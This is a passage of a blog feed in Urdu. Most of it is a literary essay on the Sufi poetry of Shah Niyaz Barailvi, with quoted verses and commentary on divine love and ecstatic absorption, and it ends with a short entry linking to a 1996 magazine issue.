مشارب\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہفتاد و دو ملت کی ہو تکرار فراموش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eپردے کو ٹک اک منھ سے اگر یار اٹھادے\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہوجاویں زخود مردم ِ ہشیار فراموش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eیہ چہرۂ زیبا جو برہمن کبھی دیکھے\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہوجائے اسے بت کی پرستار فراموش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 116مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعاشقی اور بیخود ی میں نیاز بریلوی ؔ نے فلسفۂ عشق کے\nتین اہم نکات بیان کئے ہیں۔ اولاً: ذکرخدا، ثانیاً: اتحادِ ملت ، ثالثاً: کفر و\nشرک سے بیزاری۔اس عشق کا تقاضا تو یہی ہے کہ معشوق کے تقاضوں اور اس کے فرمائشوں کو\nملحوظ رکھا جائے ، نیاز ؔ بریلوی نے عشق و بیخودی میںبھی معشوق کے مقتضیات کو\nفراموش نہ کیا ۔ اہلِ دل اور صوفیاء کا طرۂ امتیاز یہ ہے کہ وہ بیخودی میں عقل و\nہوش کی باتیں کرتے ہیںاوریہی ان کا وصف ِ خاص ہے ۔ اگر پوری ملت ’’تعالوا الیٰ\nکلمۃ سواء(الاٰیۃ) ‘‘ پر کاربند ہوجائے تو پھر زمانے بھرکی ’تکرار ‘اور ’مسلکی\nنزاع‘اپنے انجام کو پہنچ جائیں۔ اہلِ دل نے پوری ملت کو ایک جان اور ایک جسم تصور\nکیا ہے ،جیسا کہ شہنشاہِ کونین ﷺ کا فرمان ہے :’’ مثل المؤمنین فی توادھم\nوتراحمہم وتعاطفہم کمثل الجسد الواحد اذا اشتکیٰ منہ عضو تداعی لہ سائر الاعضاء\nبالحمی والسہر‘‘(متفق علیہ)صوفیا نے قوم کو متحدہونے کی تلقین و کوشش کی ہے۔ نیاز\nؔ بریلوی نے ملت میں اتحادکا پیغام د ے کر فروعی اختلافات کو بھلادینے کی اپیل کی ہے،اسی\nمیں قوم و ملت کی فلاح کا راز مضمر ہے ۔\u003C\/span\u003E\u003Cbr \/\u003E\n’\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبادۂ توحید‘ کاذکر آن پڑا۔ بادۂ توحید کی سرشاری ،\nخماری اور افتادگی کیا ہوتی ہے ، اس کیفیت کے بیان کیلئے الفاظ ناکافی ہیں ، سچ تو\nیہ ہے کہ اس کی کیفیت محسوسات کے قبیل سے تعلق رکھتی ہے ۔بادۂ توحید کی سرشاری\nاور خماری کس مقام کی ہوتی ہے ،اس کا کیف و کم ،’سوز و نم ‘ اور رنگ و ترنگ کیا ہے\n، نیاز بریلوی کی زبانی ہی سنیں، مبتلابہ خود اسے بیان کررہا ہے ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآتی ہے جب کہ نشۂ توحید کی ترنگ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدکھلائے ہے تجلی ٔ طورے ہر ایک سنگ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآنکھوں میں اپنے جلوۂ نیرنگ چھاگیا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eگہ لعل، گہ گہر کے ہیں رنگ ، اشک رنگِ رنگ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eسینے میں میرے آہ دھواں سا اٹھے ہے کچھ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلگتا ہے دل میں جب نگہ گرم کا خدنگ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eسب کرچکی ہے اپنی حریم تعلقات\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمہر بتاں کی باقی ہے کچھ کچھ مگر امنگ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدریائے دل سے اٹھتی ہے موجِ الوہیت\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eرہتی ہے دل میں شورِ انااللہ کی امنگ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیازؔ بریلوی :ص، 117مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجام کا نشہ جب چڑ ھتا ہے تو اس کی ترنگ پیدا ہونا لازمی\nہے ۔ یہ اپنی معراج اور قسمت ہے کہ پیمانہ بھر کر دیا گیا ہے یا پھر دُردِ ساغر\nپرہی بہلادیا گیاہے۔نیاز ؔبریلوی بادۂ حق کے میکش تھے ، اپنی مے کشی پر انہیں ناز\nبھی تھا ، بلکہ اس کی سرشاری میں روزو شب بھی گزارتے ، جب جام کا نشہ جوش پر آتا\nتو تصورات و کیفیت کا عالم بھی سوا ہوجاتا ،ہوش وعقل جسے بیخودی کا نام دیا جاسکتا\nہے ، نے ایسے ایسے پہلو تراش لئے کہ جس سے دنیا دنگ ہو کر رہ گئی۔ نشہ کی سرشاری\nاور اس کی معراج یہ ہے کہ:’ہر ذرۂ خاک سنگ بن کر طور کے جلوے دکھاتا ہے، ہجرو\nفراق کی اشکباری لعل و گہر پیدا کر تی ہے ، تونظربازی و خیرہ نگاہی کی ستم کوشی یہ\nہے کہ رہ رہ کرنگاہِ ناز خدنگ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E(\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eچھوٹا تیر) بن کر\nجگر کے آر پار ہوجاتا ہے ۔ اس پر مستزاد یہ کہ :’دل کی دنیا ’شورِ انااللہ‘ سے\nزیر و زبربھی ہے ۔ یہ افسانہ طرازی نہیں؛بلکہ حقیقت ِ حال ہے ۔اس ہنگامۂ عشق کو\nسمجھنے کے لیے ’دلِ سوزاں‘ اور’ جگر بریاں\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E‘ \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکی ضرورت ہے۔ یہ حالات و کیفیات ایک راز ہیں، جس کا انکشاف کسی پر زہے\nقسمت ہوا کرتا ہے ۔نیاز ؔبریلوی خوش نصیبوں میں سے تھے ۔ ان کی قلندری بھی دیدنی\nہے کہ وہ اپنے عشق کا برملا اظہار شان بے نیازی سے کرتے ہیں ، کہتے ہیں ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eہم جرم محبت کے گنہ گار ہیں یارو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eپکڑے ہیں کئے اپنے کو، لو! گردنیں مارو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمشکل ہیں جو چپ رہتے ہیں ، جی ہووے ہیں بیکل\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوہ یار پرا مانے ہے ، گر رو رو پکارو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eگرراحت و آرام کیا ، جانے دو اے دل\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eثابت رہو ٹک عشق میں ، ہمت کو نہ ہارو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجز رخت بھلائی کے ، فلک سے نہیں بہتر\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدوں ہمتو ! آکے نہ یہاں ہاتھ پسارو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنظروں میں تو ہے ساقی ٔ سرمست ، قدح نوش\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eکیوں آتے ہو جھک جھک مری آنکھوں میں خمارو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 125مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعشق میں نیاز مندی بھی ہے تو بے نیازی بھی اس کی فطرت\nثانیہ ہے ۔یقین و اعتقاد بھی پیدا ہو تا ہے ،تووہم و شک بھی ناچار پیدا ہوجاتا ہے\n۔ دل لگی کا شائبہ بھی اسی کا خاصہ ہے ۔ غم ِ عاشقی اوراس کے نامناسب لوازمات کوبے\nنیازی اور قلندری میںیوں بے وقعت سمجھا کہ اس کی حقیقت ہی کالعد م ہوکر گئی ،صاف\nاعلان کیاکہ ؎\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعشق میں تیرے کوہِ غم سر پہ لیا ، جو ہو سو ہو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعیش و نشاطِ زندگی ، چھوڑدیا ، جو ہو ، سو ہو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eپوچھو نہ مجھ خراب سے یارو ، صلاحِ کارِ غم\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاپنے تو اب نہیں رہے ہوش بجا، جو ہو، سو ہو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمجھ سے مریض طبیب ہاتھ تو اپنا مت لگا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاس کو خدا پہ چھوڑ دو ، بہر خدا، جو ہو ، سو ہو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعقل کے مدرسے سے اٹھ ، عشق کے میکدے میں آ\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eجام ِ شراب بیخودی ، اب تو پیا ، جو ہو سو ہو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلاگ کی آگ لگتے ہی پنبہ نمط یہ جل گیا\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eرخت ِ وجودِ جان و تن ، کچھ نہ بچا ، جو ہو ، سو ہو\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدیوان نیاز بریلوی :ص، 126 مرتبہ: ڈاکٹر انوارالحسن\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعشق میں بے نیازی عشق کا خاصہ اور اس کی کرامت ہے ۔اسی\nبے نیازی کوغم ِ عاشقی ، شدتوںاور ہجر کی کلفتوں کا ’تریاق ‘ سمجھاگیا ہے ۔\nنیازؔبریلوی کی بے نیازی بھی قابلِ دید ہے کہ قلندرانہ و بیباکانہ اعلان کردیا کہ\n:’ عاشقی میں غموں سے کیوں اعتراض ؟ غم ِ عاشقی تو اس کی معراج ہے ‘۔غم ِ عاشقی\nمیں اگر وجودِ خاکی گھل بھی جائے تو پھر اس کا کیاغم؟ غم ِ عاشقی اور آتش عشق میں\nگھلنا اور جلناہی عشق کی معراج ہے اور یہ خوش نصیبی کی بات ہے ۔\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eنیاز بریلوی کی شاعری ’ہمہ اوست ‘ کا آئینہ ہے ، ان کے\nکلام کی شیرینی اور عشق کی صداقت ایسی ہے کہ گویا لفظوں میں موتی پرودیئے گئے ہوں۔\nاعجازِ سخن کی حلاوت ایسی ہے گویا جامِ شیریں ہو اور بے خطر حلق میں اتر ہور ہا ہو\n۔ ان کی شاعری میں آج کی اردو کے مطابق ایسے الفاظ استعمال کئے گئے ہیں جو متروک\nشدہ ہیں،جس زمانے میں نیازؔ بریلوی نے شاعری کو اپنا شغف بنایا تھا اس وقت تک اردو\nکی اتنی ترقی نہیں ہوئی تھی ،اردو تواس وقت نوزائیدہ اور گھٹنے کے بل چل ر ہی\nتھی۔ان ہی صوفیاء اور اہل دل کے باعث آج اردو عالمگیر زبان پائی ہے ،جس سے انکار\nنہیں کیا جاسکتا ہے ۔\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eان کی شاعری میں آورد کے لیے کوئی جگہ نہیں ہے،اگر\nآورد ڈھونڈا جائے تو پھر عشق کی جاں بلبی ، سوختہ جانی ؛بلکہ گریہ و اشک اوردعویٔ\nعشق کو سرے سے باطل قرار دینا پڑے گا ۔اورپھر جب معاملہ اہل دل کے کلام کا ہو تو وہاں’آمدو\nآورد‘ کی تلاش و تفحص نہیں کی جاتی ؛بلکہ گرمی ٔ کلام از خود اپنا پتہ بتادیتی\nہے۔ دو صدی گزرچکی ہے ؛لیکن ان کے کلام پر کہنگی کا کوئی اثر نہیں ہے ،ان کا کلام\nکل کی طرح آج بھی جاوداں ہے اور آج بھی قاری کو تازگی اور سرشاری فراہم کرتا ہے\n۔البتہ ان کے معتقدین اور پیروکاروں؛بلکہ’نیازی قبیلہ‘ سے ضرورمیری ذاتی اور’ محبت\nبھری‘ یہ شکایت رہے گی(کیوں کہ میں ان کا ہوں اور وہ میرے ہیں ) کہ :’ان کے کلام\nپرکماحقہ کام نہیںکیا گیا ہے جس کا تقاضا ان کی شاعری کرتی ہے۔تقریباً پچاس ساٹھ\nسال قبل جو کچھ کام کیا گیا ،اس کے بعد سے کوئی قابلِ ذکرتحقیق و تدقیق نظر نہیں\nآتی(سوائے کیف نیازی پاکستان کی تشریحات کے، جنہوں نے نیازؔ بریلوی کے فارسی کلام\nکی مختصر تشریح اورثقیل الفاظ کے معانی درج کئے ہیں )گویاایک طرح سے سلسلہ اس ضمن\nمیں کام رک گیاہے۔ممکن ہے کہ کچھ لوگ اس کے فروغ، ترویج اور اشاعت میں اپنی شراکت\nنبھا رہے ہوں ، جس کا مجھے علم نہیں۔تاہم ضرورت ہے کہ ان کے کلام کے فروغ و احیاء\nمیں بڑھ چڑھ کر حصہ لیا جائے ،تاکہ آنے والی نسل ان کی ذات ،ان کے کلام ،کلام کے\nسوزاورکلام میں بیان کردہ اسرار و معانی سے آشنا ہو نیز ان کا پیغام بلا تفریق\nمشرب و ملت وہاں تک پہنچے ، جہاں اردو بولی ،سمجھی اور پڑھی جاتی ہے ۔\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭٭٭٭\n\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E​\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 200%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنوٹ : یہ چند سطریں شوقِ محبت اور\nوارفتگی جنون نے لکھوا دیئے،ان کی نیرنگیوں نے کچھ ایسے کمالات کئے کہ نہ چاہ کر\nبھی یہ تحریر طویل ہوگئی جس کا مجھے افسوس ہے ۔جب کہ حقیقت تو یہ ہے کہ میں شاہ\nنیازؔ بریلوی سے کسی طرح کا عقیدت مند نہیں ؛لیکن پتہ نہیں کیوں جہاں عشق و محبت\nکی لو جلتی ہوئی نظر آتی ہے ، وہاں اپنا دامن پھیلاکر ناچار بیٹھ جاتا ہوں،اس سے\nقبل بھی میں نے صوفی سرمد شہید کے متعلق اپنے تأثرات قلم بند کئے تھے،صوفی سرمد\nشہید سے بھی میرا کسی طرح کی کوئی ارادت نہیں ہے ۔ ممکن ہے کہ اس تحریر میں کہیں\nپروف یا ٹائپنگ کی غلطی نظر آئے ، امید ہے کہ ان خامیوں کو بسوئے بشریت نظر انداز کریں\nگے ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 200%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/4790430105887162361\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/09\/shah-niyaz-barailvi-ki-shaeri-nigah-e.html#comment-form","title":"2 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/4790430105887162361"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/4790430105887162361"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/09\/shah-niyaz-barailvi-ki-shaeri-nigah-e.html","title":"Shah Niyaz Barailvi Ki Shaeri Nigah E Ishq O Masti Me"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgLz0vTpUAFyLt5PYz3s85VVdM-iEMcZPV4aXoQRiRXKi7t2DCJyd4Ju8mmoj8BRKc-zpLPzsmkqVoLQVpGN7snz-bBBZlArJmIvxh6To8BWsF4rHsm57nyGaUhbms9TX_YfPG6JOMSc\/s72-c\/13681.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-730508183744862126"},"published":{"$t":"2020-08-18T17:49:00.001-07:00"},"updated":{"$t":"2020-08-18T17:54:59.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتباسات،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تبصرے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقیقی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"دینی رہنمائی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین: اردو،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتخباتِ مشاہد،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مہمان مضامین: اردو،"}],"title":{"type":"text","$t":"Mahnama Ashrafia Taleemi Convention No Oct Nov 1996"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcE2TYI_bHszRedZhoGiMWLR_EAHcqMsinAbcxcsuQ-kgMRpUe_7biVJEZG7qAEu6WVZdrxaXvgT83Z37dBSVqSA8I4evesGMrwGeayHpnw0FPzFwyZ1kQavyRG-_74VdboGyTvdBeOL8\/s1600\/IMG_20200819_060424.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1483\" data-original-width=\"1031\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcE2TYI_bHszRedZhoGiMWLR_EAHcqMsinAbcxcsuQ-kgMRpUe_7biVJEZG7qAEu6WVZdrxaXvgT83Z37dBSVqSA8I4evesGMrwGeayHpnw0FPzFwyZ1kQavyRG-_74VdboGyTvdBeOL8\/s1600\/IMG_20200819_060424.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMahnama Ashrafia\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;Taleemi Convention No\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EOct Nov 1996\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/download1595.mediafire.com\/mznusiy7ejag\/cf6rj32z56j0se9\/Mahnama+Ashrafia+Taleemi+Convention+No+Oct+Nov+1996.pdf\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/archive.org\/download\/JigarMuradabadiByDrMushahidRazvi\/Jigar%20Muradabadi.pdf\" border=\"0\" class=\"imageResizeTarget imageResizeTarget\" height=\"80\" src=\"https:\/\/38.media.tumblr.com\/e4cb80ca19f35108e592272e6bb69389\/tumblr_inline_ndlgsr6Hbu1t3971n.gif\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003C\/div\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E..:: Follow us on ::..\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/mushahidrazvi1979\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Facebook.jpg\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEi8LcQvezrT1R0sMdY3fW65X8FEfrSgDHfpk9b9n8I6ncCHf8omz4TyL5ngjvbGTWGLbtSQT2IF10oozk2ythAmqjvY60zkUdvJ0ML8kidh4IOlqAOC_TZB0HWn6lHInxjm2k4xNfhGhOy0yLSxKAc=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E \u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/mushahidrazvi\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Twitter.jpg\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEj5ptt-48eskLF7kaiMcryk-lVrbpJkl6XygWcArS4bgZsudnU1WD8joqBUCMIloBTaZkFRkXRgZEwwpa9PcdbF8kPeirWnxBtBHaEBC_tFb3Vd-BemgbXC5FbjcDseXGMQ9V_OT6p2ok8FJoqNZA=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/730508183744862126\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/08\/mahnama-ashrafia-taleemi-convention-no.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/730508183744862126"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/730508183744862126"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/08\/mahnama-ashrafia-taleemi-convention-no.html","title":"Mahnama Ashrafia Taleemi Convention No Oct Nov 1996"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger 